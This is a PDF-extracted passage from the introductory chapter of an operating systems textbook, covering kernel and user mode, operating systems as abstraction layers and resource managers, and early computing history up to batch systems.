
1
INTRODUCTION

A modern computer consists of one or more processors, some amount of main
memory, hard disks or Flash drives, printers, a keyboard, a mouse, a display, network interfaces, and various other input/output devices. All in all, a complex system. If every application programmer had to understand how all these things work
in detail, no code would ever get written. Furthermore, managing all these components and using them optimally is an exceedingly challenging job. For this reason,
computers are equipped with a layer of software called the operating system,
whose job is to provide user programs with a better, simpler, cleaner, model of the
computer and to handle managing all the resources just mentioned. Operating systems are the subject of this book.
It is important to realize that smart phones and tablets (like the Apple iPad) are
just computers in a smaller package with a touch screen. They all have operating
systems. In fact, Apple’s iOS is fairly similar to macOS, which runs on Apple’s
desktop and MacBook systems. The smaller form factor and touch screen really
doesn’t change that much about what the operating system does. Android smartphones and tablets all run Linux as the true operating system on the bare hardware.
What users perceive as ‘‘Android’’ is simply a layer of software running on top of
Linux. Since macOS (and thus iOS) is derived from Berkeley UNIX and Linux is a
clone of UNIX, by far the most popular operating system in the world is UNIX and
its variants. For this reason, we will pay a lot of attention in this book to UNIX.
Most readers probably have had some experience with an operating system
such as Windows, Linux, FreeBSD, or macOS, but appearances can be deceiving.
1

2

INTRODUCTION

CHAP. 1

The program that users interact with, usually called the shell when it is text based
and the GUI (Graphical User Interface) (which is pronounced ‘‘gooey’’) when it
uses icons, is actually not part of the operating system, although it uses the operating system to get its work done.


A simple overview of the main components under discussion here is given in
Fig. 1-1. Here we see the hardware at the bottom. The hardware consists of chips,
boards, Flash drives, disks, a keyboard, a monitor, and similar physical objects. On
top of the hardware is the software. Most computers have two modes of operation:
kernel mode and user mode. The operating system, the most fundamental piece of
software, runs in kernel mode (also called supervisor mode) for at least some of
its functionality. In this mode, it has complete access to all the hardware and can
execute any instruction the machine is capable of executing. The rest of the software runs in user mode, in which only a subset of the machine instructions is
available. In particular, those instructions that affect control of the machine, determine the security boundaries, or do I/O (Input/Output) are forbidden to usermode programs. We will come back to the difference between kernel mode and
user mode repeatedly throughout this book. It plays a crucial role in how operating
systems work.
Web
browser

E-mail
reader

Music
player

User mode
User interface program

Kernel mode

Software

Operating system
Hardware

Figure 1-1. Where the operating system fits in.

The user interface program, shell or GUI, is the lowest level of user-mode software, and allows the user to start other programs, such as a Web browser, email
reader, or music player. These programs, too, make heavy use of the operating system.
The placement of the operating system is shown in Fig. 1-1. It runs on the
bare hardware and provides the base for all the other software.
An important distinction between the operating system and normal (usermode) software is that if a user does not like a particular email reader, she is free to
get a different one or write her own if she so chooses; she is typically not free to
write her own clock interrupt handler, which is part of the operating system and is

INTRODUCTION

3

protected by hardware against attempts by users to modify it. This distinction,
however, is sometimes blurred, for instance in embedded systems (which may not
have kernel mode) or interpreted systems (such as Java-based systems that use
interpretation, not hardware, to separate the components).
Also, in many systems there are programs that run in user mode but help the
operating system or perform privileged functions. For example, there is often a
program that allows users to change their passwords. It is not part of the operating
system and does not run in kernel mode, but it clearly carries out a sensitive function and has to be protected in a special way. In some systems, this idea is carried
to an extreme, and pieces of what is traditionally considered to be the operating
system (such as the file system) run in user mode. In such systems, it is difficult to
draw a clear boundary. Everything running in kernel mode is clearly part of the
operating system, but some programs running outside it are arguably also part of it,
or at least closely associated with it.
Operating systems differ from user (i.e., application) programs in ways other
than where they reside. In particular, they are huge, complex, and very long-lived.
The source code for Windows is over 50 million lines of code. The source code for
Linux is over 20 million lines of code. Both are still growing. To conceive of what
this means, think of printing out 50 million lines in book form, with 50 lines per
page and 1000 pages per volume (about the size of this book). Each book would
contain 50,000 lines of code. It would take 1000 volumes to list an operating system of this size. Now imagine a bookcase with 20 books per shelf and seven
shelves or 140 books in all. It would take a bit over seven bookcases to hold the
full code of Windows 10. Can you imagine getting a job maintaining an operating
system and on the first day having your boss bring you to a room with these seven
bookcases of code and say: ‘‘Go learn that.’’ And this is only for the part that runs
in the kernel. No one at Microsoft understands all of Windows and probably most
programmers there, even kernel programmers, understand only a small part of it.
When essential shared libraries are included, the source code base gets much bigger. And this excludes basic application software (things like the browser, the
media player, and so on).
It should be clear now why operating systems live a long time—they are very
hard to write, and having written one, the owner is loath to throw it out and start
again. Instead, such systems evolve over long periods of time. Windows 95/98/Me
was basically one operating system and Windows NT/2000/XP/Vista/Windows
7/8/10 is a different one. They look similar to the users because Microsoft made
very sure that the user interface of Windows 2000/XP/Vista/Windows 7 was quite
similar to that of the system it was replacing, mostly Windows 98. This was not
necessarily the case for Windows 8 and 8.1 which introduced a variety of changes
in the GUI and promptly drew criticism from users who liked to keep things the
same. Windows 10 reverted some of these changes and introduced a number of
improvements. Windows 11 is built upon the framework of Windows 10. We will
study Windows in detail in Chap. 11.

4

INTRODUCTION

CHAP. 1

Besides Windows, the other main example we will use throughout this book is
UNIX and its variants and clones. It, too, has evolved over the years, with versions
like FreeBSD (and essentially, macOS) being derived from the original system,
whereas Linux is a fresh code base, although very closely modeled on UNIX and
highly compatible with it. The huge investment needed to develop a mature and
reliable operating system from scratch led Google to adopt an existing one, Linux,
as the basis of its Android operating system. We will use examples from UNIX
throughout this book and look at Linux in detail in Chap. 10.
In this chapter, we will briefly touch on a number of key aspects of operating
systems, including what they are, their history, what kinds are around, some of the
basic concepts, and their structure. We will come back to many of these important
topics in later chapters in more detail.

1.1 WHAT IS AN OPERATING SYSTEM?
It is hard to pin down what an operating system is other than saying it is the
software that runs in kernel mode—and even that is not always true. Part of the
problem is that operating systems perform two essentially unrelated functions: providing application programmers (and application programs, naturally) a clean abstract set of resources instead of the messy hardware ones and managing these
hardware resources. Depending on who is doing the talking, you might hear mostly
about one function or the other. Let us now look at both.

1.1.1 The Operating System as an Extended Machine
The architecture (instruction set, memory organization, I/O, and bus structure) of most computers at the machine-language level is primitive and awkward to
program, especially for input/output. To make this point more concrete, consider
modern SATA (Serial ATA) hard disks used on most computers. A book (Deming, 2014) describing an early version of the interface to the disk—what a programmer would have to know to use the disk—ran over 450 pages. Since then, the
interface has been revised multiple times and is even more complicated than it was
in 2014. Clearly, no sane programmer would want to deal with this disk at the
hardware level. Instead, a piece of software, called a disk driver, deals with the
hardware and provides an interface to read and write disk blocks, without getting
into the details. Operating systems contain many drivers for controlling I/O
devices.
But even this level is much too low for most applications. For this reason, all
operating systems provide yet another layer of abstraction for using disks: files.
Using this abstraction, programs can create, write, and read files, without having to
deal with the messy details of how the hardware actually works.

SEC. 1.1

WHAT IS AN OPERATING SYSTEM?

5

This abstraction is the key to managing all this complexity. Good abstractions
turn a nearly impossible task into two manageable ones. The first is defining and
implementing the abstractions. The second is using these abstractions to solve the
problem at hand. One abstraction that almost every computer user understands is
the file, as mentioned above. It is a useful piece of information, such as a digital
photo, saved email message, song, or Web page. It is much easier to deal with photos, emails, songs, and Web pages than with the details of SATA (or other) disks.
The job of the operating system is to create good abstractions and then implement
and manage the abstract objects thus created. In this book, we will talk a lot about
abstractions. They are one of the keys to understanding operating systems.
This point is so important that it is worth repeating but in different words. With
all due respect to the industrial engineers who so very carefully designed the Apple
Macintosh computers (now known simply as ‘‘Macs’’), hardware is grotesque.
Real processors, memories, Flash drives, disks, and other devices are very complicated and present difficult, awkward, idiosyncratic, and inconsistent interfaces to
the people who have to write software to use them. Sometimes this is due to the
need for backward compatibility with older hardware. Other times it is an attempt
to save money. Often, however, the hardware designers do not realize (or care) how
much trouble they are causing for the software. One of the major tasks of the operating system is to hide the hardware and present programs (and their programmers)
with nice, clean, elegant, consistent, abstractions to work with instead. Operating
systems turn the awful into the beautiful, as shown in Fig. 1-2.
Application programs

Beautiful interface
Operating system

Awful interface
Hardware

Figure 1-2. Operating systems turn awful hardware into beautiful abstractions.

It should be noted that the operating system’s real customers are the application programs (via the application programmers, of course). They are the ones
who deal directly with the operating system and its abstractions. In contrast, end
users deal with the abstractions provided by the user interface, either a command-line shell or a graphical interface. While the abstractions at the user interface
may be similar to the ones provided by the operating system, this is not always the
case. To make this point clearer, consider the normal Windows desktop and the

6

INTRODUCTION

CHAP. 1

line-oriented command prompt. Both are programs running on the Windows operating system and use the abstractions Windows provides, but they offer very different user interfaces. Similarly, a Linux user running Gnome or KDE sees a very
different interface than a Linux user working directly on top of the underlying X
Window System, but the underlying operating system abstractions are the same in
both cases.
In this book, we will study the abstractions provided to application programs in

great detail, but say rather little about user interfaces. That is a large and important
subject, but one only peripherally related to operating systems.

1.1.2 The Operating System as a Resource Manager
The concept of an operating system as primarily providing abstractions to
application programs is a top-down view. An alternative, bottom-up, view holds
that the operating system is there to manage all the pieces of a complex system.
Modern computers consist of processors, memories, timers, disks, mice, network
interfaces, printers, touch screens, touch pad, and a wide variety of other devices.
In the bottom-up view, the job of the operating system is to provide for an orderly
and controlled allocation of the processors, memories, and I/O devices among the
various programs wanting them.
Modern operating systems allow multiple programs to be in memory and run
at the same time. Imagine what would happen if three programs running on some
computer all tried to print their output simultaneously on the same printer. The first
few lines of printout might be from program 1, the next few from program 2, then
some from program 3, and so forth. The result would be utter chaos. The operating
system can bring order to the potential chaos by buffering all the output destined
for the printer on the disk or Flash drive. When one program is finished, the operating system can then copy its output from the disk file where it has been stored for
the printer, while at the same time the other program can continue generating more
output, oblivious to the fact that the output is not really going to the printer (yet).
When a computer (or network) has more than one user, managing and protecting the memory, I/O devices, and other resources is even more important since the
users might otherwise interfere with one another. In addition, users often need to
share not only hardware, but information (files, databases, etc.) as well. In short,
this view of the operating system holds that its primary task is to keep track of
which programs are using which resource, to grant resource requests, to account
for usage, and to mediate conflicting requests from different programs and users.
Resource management includes multiplexing (sharing) resources in two different ways: in time and in space. When a resource is time multiplexed, different
programs or users take turns using it. First one of them gets to use the resource,
then another, and so on. For example, with only one CPU and multiple programs
that want to run on it, the operating system first allocates the CPU to one program,
then, after it has run long enough, another program gets to use the CPU, then

SEC. 1.1

WHAT IS AN OPERATING SYSTEM?

7

another, and then eventually the first one again. Determining how the resource is
time multiplexed—who goes next and for how long—is the task of the operating
system. Another example of time multiplexing is sharing the printer. When multiple print jobs are queued up for printing on a single printer, a decision has to be
made about which one is to be printed next.
The other kind of multiplexing is space multiplexing. Instead of the customers
taking turns, each one gets part of the resource. For example, main memory is normally divided up among several running programs, so each one can be resident at
the same time (for example, in order to take turns using the CPU). Assuming there
is enough memory to hold multiple programs, it is more efficient to hold several
programs in memory at once rather than give one of them the entire mem, especially if it only needs a small fraction of the total. Of course, this raises issues of fairness, protection, and so forth, and it is up to the operating system to solve them.
Other resource that are space multiplexed are disks and Flash drives. In many systems, a single disk can hold files from many users at the same time. Allocating disk
space and keeping track of who is using which disk blocks is a typical operating
system task. By the way, people commonly refer to all nonvolatile memory as
‘‘disks,’’ but in this book we try to explicitly distinguish between disks, which have
spinning magnetic platters, and SSDs (Solid State Drives), which are based on
Flash memory and electronic rather than mechanical. Still, from a software point
of view, SSDs are similar to disks in many (but not all) ways.

1.2 HISTORY OF OPERATING SYSTEMS
Operating systems have been evolving through the years. In the following sections, we will briefly look at a few of the highlights. Since operating systems have
historically been closely tied to the architecture of the computers on which they
run, we will look at successive generations of computers to see what their operating systems were like. This mapping of operating system generations to computer
generations is crude, but it does provide some structure where there would otherwise be none. The progression given below is largely chronological, but it has been
a bumpy ride. Each development did not wait until the previous one nicely finished
before getting started. There was a lot of overlap, not to mention many false starts
and dead ends. Take this as a guide, not as the last word.
The first true digital computer was designed by the English mathematician
Charles Babbage (1792–1871). Although Babbage spent most of his life and fortune trying to build his ‘‘analytical engine,’’ he never got it working properly
because it was purely mechanical, and the technology of his day could not produce
the required wheels, gears, and cogs to the high precision that he needed. Needless
to say, the analytical engine did not have an operating system.
As an interesting historical aside, Babbage realized that he would need software for his analytical engine, so he hired a young woman named Ada Lovelace,

8

INTRODUCTION

CHAP. 1

who was the daughter of the famed British poet Lord Byron, as the world’s first
programmer. The programming language Ada® is named after her.

1.2.1 The First Generation (1945–1955): Vacuum Tubes
After Babbage’s unsuccessful efforts, little progress was made in constructing
digital computers until the World War II period, which stimulated an explosion of
activity. Professor John Atanasoff and his graduate student Clifford Berry built
what is now regarded as the first functioning digital computer at Iowa State University. It used 300 vacuum tubes. At roughly the same time, Konrad Zuse in Berlin
built the Z3 computer out of electromechanical relays. In 1944, the Colossus was
built and programmed by a group of scientists (including Alan Turing) at Bletchley
Park, England, the Mark I was built by Howard Aiken at Harvard, and the ENIAC
was built by William Mauchley and his graduate student J. Presper Eckert at the
University of Pennsylvania. Some were binary, some used vacuum tubes, some
were programmable, but all were very primitive and took seconds to perform even
the simplest calculation.
In these early days, a single group of people (usually engineers) designed,
built, programmed, operated, and maintained each machine. All programming was
done in absolute machine language, or even worse yet, by wiring up electrical circuits by connecting thousands of cables to plugboards to control the machine’s
basic functions. Programming languages were unknown (even assembly language
was unknown). Operating systems were unheard of. The usual mode of operation
was for the programmer to sign up for a block of time using the signup sheet on the
wall, then come down to the machine room, insert his or her plugboard into the
computer, and spend the next few hours hoping that none of the 20,000 or so vacuum tubes would burn out during the run. Virtually all the problems were simple
straightforward mathematical and numerical calculations, such as grinding out
tables of sines, cosines, and logarithms, or computing artillery trajectories.
By the early 1950s, the routine had improved somewhat with the introduction
of punched cards. It was now possible to write programs on cards and read them in
instead of using plugboards; otherwise, the procedure was the same.

1.2.2 The Second Generation (1955–1965): Transistors and Batch Systems
The introduction of the transistor in the mid-1950s changed the picture radically. Computers became reliable enough that they could be manufactured and sold
to paying customers with the expectation that they would continue to function long
enough to get useful work done. For the first time, there was a clear separation
between designers, builders, operators, programmers, and maintenance personnel.
These machines, which are now called mainframes, were locked away in
large, specially air-conditioned computer rooms, with staffs of professional operators to run them. Only large corporations or government agencies or universities

SEC. 1.2

9

HISTORY OF OPERATING SYSTEMS

could afford the multimillion-dollar price tag. To run a job (i.e., a program or set
of programs), a programmer would first write the program on paper (in FORTRAN
or assembler), then punch it on cards. The programmer would then bring the card
deck down to the input room, hand it to one of the operators, and go drink coffee
until the output was ready.
When the computer finished whatever job it was currently running, an operator
would go over to the printer and tear off the output and carry it over to the output
room, so that the programmer could collect it later. Then the operator would take
one of the card decks that had been brought from the input room and read it in. If
the FORTRAN compiler was needed, the operator would have to get it from a file
cabinet and read it in. Much computer time was wasted while operators were walking around the machine room.
Given the high cost of the equipment, it is not surprising that people quickly

looked for ways to reduce the wasted time. The solution generally adopted was the
batch system. The idea behind it was to collect a tray full of jobs in the input
room and then read them onto a magnetic tape using a small (relatively) inexpensive computer, such as the IBM 1401, which was quite good at reading cards,
copying tapes, and printing output, but not at all good at numerical calculations.
Other, much more expensive machines, such as the IBM 7094, were used for the
real computing. This situation is shown in Fig. 1-3.

Card
reader

Tape
drive

Input
tape

Output
tape
Printer

1401

(a)

System
tape

(b)

7094

(c)

(d)

1401

(e)

(f)


Figure 1-3. An early batch system. (a) Programmers bring cards to 1401. (b)
1401 reads batch of jobs onto tape. (c) Operator carries input tape to 7094. (d)
7094 does computing. (e) Operator carries output tape to 1401. (f) 1401 prints
output.

After about an hour of collecting a batch of jobs, the cards were read onto a
magnetic tape, which was carried into the machine room, where it was mounted on
a tape drive. The operator then loaded a special program (the ancestor of today’s
operating system), which read the first job from tape and ran it. The output was
written onto a second tape, instead of being printed. After each job finished, the
operating system automatically read the next job from the tape and began running
it. When the whole batch was done, the operator removed the input and output

10

INTRODUCTION

CHAP. 1

tapes, replaced the input tape with the next batch, and brought the output tape to a
1401 for printing off line (i.e., not connected to the main computer).
